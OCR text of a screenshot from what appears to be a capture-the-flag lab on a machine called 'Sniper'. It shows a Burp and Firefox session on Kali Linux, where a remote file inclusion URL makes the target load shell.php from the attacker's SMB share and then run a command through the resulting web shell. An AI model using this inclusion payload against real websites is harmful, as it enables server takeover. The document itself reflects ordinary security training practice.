 Burp Sui... Mozilla F... [*write] ~ >> Pa... Sniper - ... 04:47 AM EN
Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Burp Suite Community Editio http://10.10.10.151/blog/?lan 10.10.10.151/blog/?lang=\\10
10.10.10.151/blog/?lang=\\10.10.14.216\medz\shell.php 190% 0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Fetch: host: 10.10.14.216 port: 80 path:
CWD: C:\ Upload: Browse... No file selected.
Cmd: mkdir payas0
Clear cmd
Execute
mkdir payas0
0